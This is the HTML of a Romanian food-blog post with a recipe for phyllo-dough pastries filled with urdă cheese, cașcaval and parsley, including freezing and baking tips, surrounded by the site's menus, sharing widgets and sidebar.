	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-9635" class="post-9635 post type-post status-publish format-standard has-post-thumbnail hentry category-aperitiv category-mic-dejun category-patiserie-sarata category-retete-rapide tag-cascaval tag-mic-dejun tag-micdejun tag-pateuri tag-pateuri-din-foi-de-placinta tag-urda tag-urda-dulce tag-zicemami">

            <div class="post-thumb">
            <img width="750" height="500" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/D0EB560E-97F5-4A60-8B21-033CBC36C554.jpeg?resize=750%2C500&amp;ssl=1" class="attachment-foodica-loop-sticky size-foodica-loop-sticky wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/D0EB560E-97F5-4A60-8B21-033CBC36C554.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/D0EB560E-97F5-4A60-8B21-033CBC36C554.jpeg?resize=750%2C500&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" />        </div>
    
    <header class="entry-header">
        <h1 class="entry-title">PATEURI CU URDĂ ȘI CAȘCAVAL</h1>        <div class="entry-meta">
            <span class="entry-author">Written by <a href="https://zicemami.ro/author/diana/" title="Articole de Mami" rel="author">Mami</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2021-11-20T22:00:34+02:00">20 noiembrie 2021</time> </span>
            <span class="entry-category">in <a href="https://zicemami.ro/category/aperitiv/" rel="category tag">APERITIV</a>, <a href="https://zicemami.ro/category/mic-dejun/" rel="category tag">MIC DEJUN</a>, <a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/" rel="category tag">PATISERIE SĂRATĂ</a>, <a href="https://zicemami.ro/category/fel-principal/retete-rapide/" rel="category tag">REȚETE RAPIDE</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        
<p>Căutam o idee pentru a folosi niște urdă pe care o tot mutam prin frigider (<a href="https://zicemami.ro//?s=Urda">aici</a> găsiți și alte <a href="https://zicemami.ro//?s=Urda">rețete cu urdă</a>) și am dat peste <a href="https://zicemami.ro//?s=Pateuri">pateurile mele rapide</a>. Zis și făcut: foi de plăcintă, urdă, cașcaval,p pătrunjel, unt/ulei și un gălbenuș de ou! Opțional, ceva semințe pentru decor!</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="750" height="938" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/301D7EC9-E698-49F8-98BB-963630ABA2F7.jpeg?resize=750%2C938&#038;ssl=1" alt="" class="wp-image-9643" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/301D7EC9-E698-49F8-98BB-963630ABA2F7.jpeg?w=800&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/301D7EC9-E698-49F8-98BB-963630ABA2F7.jpeg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/301D7EC9-E698-49F8-98BB-963630ABA2F7.jpeg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/301D7EC9-E698-49F8-98BB-963630ABA2F7.jpeg?resize=750%2C938&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Vestea și mai bună? Nu doar că se fac rapid, dar imediat după asamblare pot fi congelate și coapte la nevoie. Pot sta congelate până la 3 luni, iar când vă hotărâți să le coaceți, le ungeți cu gălbenuș, presărați semințe (dacă vreți!) și le băgați la congelator. Nu au nevoie să fie decongelate! Așadar, eu am făcut porție dublă: jumătate le-am copt, jumătate le-am congelat.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="750" height="938" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/7E7AF89C-A723-4113-80C0-2FF182691782.jpeg?resize=750%2C938&#038;ssl=1" alt="" class="wp-image-9644" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/7E7AF89C-A723-4113-80C0-2FF182691782.jpeg?w=800&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/7E7AF89C-A723-4113-80C0-2FF182691782.jpeg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/7E7AF89C-A723-4113-80C0-2FF182691782.jpeg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/7E7AF89C-A723-4113-80C0-2FF182691782.jpeg?resize=750%2C938&amp;ssl=1 750w" sizes="(max-width: 750px) 100vw, 750px" /></figure>


<div id="wpzoom-block-ingredients-163743821815219" class="wp-block-wpzoom-recipe-card-block-ingredients">
				<div class="wpzoom-recipe-card-print-link visible">
					<a class="btn-print-link no-print" href="#wpzoom-block-ingredients-163743821815219" title="Print ingredients..." data-recipe-id="9635">
						<img decoding="async" class="icon-print-link" src="https://zicemami.ro/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/images/printer.svg" alt="Print"/>Print
					</a>
				</div>
				<h3 class="ingredients-title">INGREDIENTE (12 bucăți)</h3>
				<ul class="ingredients-list"><li id="ingredient-item-163743684913919" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">8 foi de plăcintă;</p></li><li id="ingredient-item-163743684913920" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">250 g urdă;</p></li><li id="ingredient-item-163743684913921" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">100 g cașcaval sau mozzarella;</p></li><li id="ingredient-item-163743684913922" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1/4 legătură de pătrunjel;</p></li><li id="ingredient-item-163743692371724" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">2-3 linguri de unt topit/ulei;</p></li><li id="ingredient-item-163743694245025" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">1 gălbenuș de ou;</p></li><li id="ingredient-item-163743696042927" class="ingredient-item"><p class="ingredient-item-name is-strikethrough-active">Mix de semințe pentru decor, opțional. </p></li></ul>
			</div>


<p><br>Pentru umplutură, am amestecat urda cu cașcavalul ras, pătrunjelul tocat mărunt și un praf de sare. Gustați și reglați după plac! Puteți înlocui pătrunjelul cu mărar sau mix de pătrunjel și mărar. </p>



<p>Am folosit câte două foi de plăcintă, unse între ele cu unt topit: am tăiat foile în 3, pe verticală, obținând 3 fâșii. <br></p>



<p>La baza fiecărei fâșii am pus câte o lingură bună de umplutură, apoi am împachetat pateurile sub formă de triunghiuri, sigilând bine capetele.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/FBCD2EF2-A4F1-42EF-8E9A-0D289C63BFDA.jpeg?resize=750%2C1000&#038;ssl=1" alt="" data-id="9636" data-full-url="https://zicemami.ro/wp-content/uploads/2021/11/FBCD2EF2-A4F1-42EF-8E9A-0D289C63BFDA.jpeg" data-link="https://zicemami.ro/?attachment_id=9636" class="wp-image-9636" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/FBCD2EF2-A4F1-42EF-8E9A-0D289C63BFDA.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/FBCD2EF2-A4F1-42EF-8E9A-0D289C63BFDA.jpeg?resize=225%2C300&amp;ssl=1 225w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/3E5522A9-E60E-4C03-BF74-524951274D8B.jpeg?resize=750%2C1000&#038;ssl=1" alt="" data-id="9637" data-full-url="https://zicemami.ro/wp-content/uploads/2021/11/3E5522A9-E60E-4C03-BF74-524951274D8B.jpeg" data-link="https://zicemami.ro/?attachment_id=9637" class="wp-image-9637" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/3E5522A9-E60E-4C03-BF74-524951274D8B.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/3E5522A9-E60E-4C03-BF74-524951274D8B.jpeg?resize=225%2C300&amp;ssl=1 225w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/86F0A7C7-AC4D-41A6-B430-7A18EDF36C3D.jpeg?resize=750%2C1000&#038;ssl=1" alt="" data-id="9638" data-full-url="https://zicemami.ro/wp-content/uploads/2021/11/86F0A7C7-AC4D-41A6-B430-7A18EDF36C3D.jpeg" data-link="https://zicemami.ro/?attachment_id=9638" class="wp-image-9638" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/86F0A7C7-AC4D-41A6-B430-7A18EDF36C3D.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/86F0A7C7-AC4D-41A6-B430-7A18EDF36C3D.jpeg?resize=225%2C300&amp;ssl=1 225w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure></li><li class="blocks-gallery-item"><figure><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/6DDDE2CE-A757-4187-A5AA-E8224C645832.jpeg?resize=750%2C1000&#038;ssl=1" alt="" data-id="9639" data-full-url="https://zicemami.ro/wp-content/uploads/2021/11/6DDDE2CE-A757-4187-A5AA-E8224C645832.jpeg" data-link="https://zicemami.ro/?attachment_id=9639" class="wp-image-9639" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/6DDDE2CE-A757-4187-A5AA-E8224C645832.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/6DDDE2CE-A757-4187-A5AA-E8224C645832.jpeg?resize=225%2C300&amp;ssl=1 225w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure></li></ul></figure>



<p>Între timp,  am încins cuptorul la 200 de grade. După cum vă spuneam, am copt doar 6 pateuri. Celelalte 6 le-am așezat pe o tavă, le-am acoperit cu folie alimentară și le-am pus la congelator. </p>



<p>Pe restul pateurilor le-am uns cu gălbenuș de ou, am presărat peste ele semințe și le-am copt cam 25 de minute, până s-au rumenit bine. <br><br>Pentru eficiență, le puteți “împacheta” și le puteți ține la frigider până a doua zi, urmând a le unge cu gălbenuș doar înainte de coacere și de a savura pateuri proaspăt coapte la micul dejun. <br></p>



<p>Vă spun din experiență: noi le-am servit la mic dejun și au fost foarte apreciate, chiar și de “haterii” de urdă. <br></p>



<p>Poftă bună! </p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="934" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/DE443922-3A46-4282-9E30-2132DA3A3E42.jpeg?resize=750%2C934&#038;ssl=1" alt="" class="wp-image-9645" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/DE443922-3A46-4282-9E30-2132DA3A3E42.jpeg?w=803&amp;ssl=1 803w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/DE443922-3A46-4282-9E30-2132DA3A3E42.jpeg?resize=241%2C300&amp;ssl=1 241w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/DE443922-3A46-4282-9E30-2132DA3A3E42.jpeg?resize=768%2C956&amp;ssl=1 768w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/DE443922-3A46-4282-9E30-2132DA3A3E42.jpeg?resize=750%2C934&amp;ssl=1 750w" sizes="auto, (max-width: 750px) 100vw, 750px" /></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partajează asta:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9635"
				class="share-facebook sd-button share-icon no-text"
				href="https://zicemami.ro/pateuri-cu-urda-si-cascaval/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9635"
				>
				<span id="sharing-facebook-9635" hidden>Dă clic pentru a partaja pe Facebook(Se deschide într-o fereastră nouă)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-161226681-9635-69717b0347674' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=161226681&amp;post_id=9635&amp;origin=zicemami.ro&amp;obj_id=161226681-9635-69717b0347674' data-name='like-post-frame-161226681-9635-69717b0347674' data-title='Apreciază sau republică'><h3 class="sd-title">Apreciază:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Apreciază</span></span> <span class="loading">Încarc...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://zicemami.ro/tag/cascaval/" rel="tag">cascaval</a> <a href="https://zicemami.ro/tag/mic-dejun/" rel="tag">mic dejun</a> <a href="https://zicemami.ro/tag/micdejun/" rel="tag">micdejun</a> <a href="https://zicemami.ro/tag/pateuri/" rel="tag">Pateuri</a> <a href="https://zicemami.ro/tag/pateuri-din-foi-de-placinta/" rel="tag">pateuri din foi de placinta</a> <a href="https://zicemami.ro/tag/urda/" rel="tag">urda</a> <a href="https://zicemami.ro/tag/urda-dulce/" rel="tag">urda dulce</a> <a href="https://zicemami.ro/tag/zicemami/" rel="tag">zicemami</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/f08dde9e2dd90167d86b09f849c3f7d2b01827b38ac32aca0deeff7e4a89ce91?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f08dde9e2dd90167d86b09f849c3f7d2b01827b38ac32aca0deeff7e4a89ce91?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://zicemami.ro/author/diana/" title="Articole de Mami" rel="author">Mami</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                     <a href="https://zicemami.ro/prajitura-turnata-cu-mere/" title="PRĂJITURĂ TURNATĂ CU MERE"><img width="100" height="100" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=100%2C100&amp;ssl=1" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=530%2C530&amp;ssl=1 530w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/44403C5C-F38E-464E-8AA0-B982614AA54F.jpeg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                    <a class="prevnext_title" href="https://zicemami.ro/prajitura-turnata-cu-mere/" title="PRĂJITURĂ TURNATĂ CU MERE">PRĂJITURĂ TURNATĂ CU MERE</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://zicemami.ro/tort-de-mere/" title="TORT DE MERE">TORT DE MERE</a>
                    <a href="https://zicemami.ro/tort-de-mere/" title="TORT DE MERE"><img width="100" height="100" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=100%2C100&amp;ssl=1" class="attachment-foodica-prevnext-small size-foodica-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=530%2C530&amp;ssl=1 530w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/11/83ED5AB3-6341-4BE1-BDCF-7E43907CA0D1.jpeg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>                </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/pateuri-cu-urda-si-cascaval/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=9635&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=4570e42bbd&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7149bcf92ad28de697771f0e00dd27f78cbab210#parent=https%3A%2F%2Fzicemami.ro%2Fpateuri-cu-urda-si-cascaval%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    
        
		<div class="widget">
		<h3 class="title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/">Scrisoare către fiica mea. Primii 8 ani împreună.</a>
									</li>
											<li>
					<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a>
									</li>
											<li>
					<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-7-ani-impreuna/">Scrisoare către fiica mea. Primii 7 ani împreună</a>
									</li>
											<li>
					<a href="https://zicemami.ro/budinca-de-ovaz-cu-mar-copt-high-protein/">BUDINCĂ DE OVĂZ CU MĂR COPT (HIGH PROTEIN)</a>
									</li>
											<li>
					<a href="https://zicemami.ro/muschi-de-porc-cu-ciuperci-la-multicooker/">MUȘCHI DE PORC CU CIUPERCI (la multicooker)</a>
									</li>
					</ul>

		</div>
        <div class="widget"><h3 class="title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1218"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://zicemami.ro/category/garnituri/conserve/">CONSERVE</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://zicemami.ro/category/deserturi/inghetata/">ÎNGHEȚATĂ</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zicemami.ro/category/necategorisit/">Necategorisit</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://zicemami.ro/category/deserturi/concurs-pastai-de-vanilie/">REȚETE CITITORI &#8211; concurs</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://zicemami.ro/category/deserturi/smoothie-si-bauturi/">SMOOTHIE ȘI BĂUTURI</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a>
</li>
			</ul>

			</div>
        <div id="tag_cloud" class="widget">
            <h3 class="title">Popular Tags</h3>
            <div class="tagcloud">
                <a href="https://zicemami.ro/tag/desert-de-casa/" class="tag-cloud-link tag-link-1275 tag-link-position-1" style="font-size: 9.4358974358974pt;" aria-label="desert de casa (60 de elemente)">desert de casa <span class="post_count"> 60</span></a>
<a href="https://zicemami.ro/tag/faina/" class="tag-cloud-link tag-link-1391 tag-link-position-2" style="font-size: 14.641025641026pt;" aria-label="faina (119 elemente)">faina <span class="post_count"> 119</span></a>
<a href="https://zicemami.ro/tag/lapte/" class="tag-cloud-link tag-link-1402 tag-link-position-3" style="font-size: 14.102564102564pt;" aria-label="lapte (112 elemente)">lapte <span class="post_count"> 112</span></a>
<a href="https://zicemami.ro/tag/mic-dejun/" class="tag-cloud-link tag-link-1621 tag-link-position-4" style="font-size: 8.1794871794872pt;" aria-label="mic dejun (51 de elemente)">mic dejun <span class="post_count"> 51</span></a>
<a href="https://zicemami.ro/tag/oua/" class="tag-cloud-link tag-link-1404 tag-link-position-5" style="font-size: 15.358974358974pt;" aria-label="oua (131 de elemente)">oua <span class="post_count"> 131</span></a>
<a href="https://zicemami.ro/tag/pambac/" class="tag-cloud-link tag-link-2350 tag-link-position-6" style="font-size: 8.5384615384615pt;" aria-label="pambac (54 de elemente)">pambac <span class="post_count"> 54</span></a>
<a href="https://zicemami.ro/tag/smantana-pentru-frisca/" class="tag-cloud-link tag-link-1261 tag-link-position-7" style="font-size: 8pt;" aria-label="smantana pentru frisca (50 de elemente)">smantana pentru frisca <span class="post_count"> 50</span></a>
